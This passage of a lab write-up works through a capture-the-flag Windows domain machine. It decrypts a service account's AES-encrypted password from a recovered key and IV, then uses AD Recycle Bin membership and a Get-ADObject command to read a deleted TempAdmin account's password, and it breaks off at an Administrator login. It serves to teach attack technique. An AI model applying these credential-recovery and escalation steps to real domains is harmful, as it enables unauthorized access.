
At this point we have all we need to decrypt the password for the user Arksvc:
IV: 1tdyjCbY1Ix49842 Key: c4scadek3y654321 Encrypted String: BQO5l5Kj9MdErXx6Q6AGOw==
In the source code, we can see it uses AES in CBC mode.
Using CyberChef we can obtain the password:

We can access the machine as user arksvc:

The user is member of the CASCADE\AD Recycle Bin group:

I didn’t tell you but, at the beginning, as user t.thompson, I found two interesting file in the Data share:
\IT\Email Archives\ Meeting_Notes_June_2018.html

\IT\Logs\Ark AD Recycle Bin\ ArkAdRecycleBin.log

If you remember, the TempAdmin was also in the Audit.db into the “DeletedUserAudit” table. So, the email tells us there was a user called “TempAdmin” with the same password as the Administrator, we know the this user was deleted and it is in the Recycle Bin and we are member of AD Recycle Bin group.

After some enumeration on google we can find this article, using the following command we can find the base64 password for the user TempAdmin:
Get-ADObject -Filter {SamAccountName -eq 'TempAdmin'} -IncludeDeletedObjects -Properties *


The email told us, the password is the same for the Administrator, let’s try to connect as Administrator: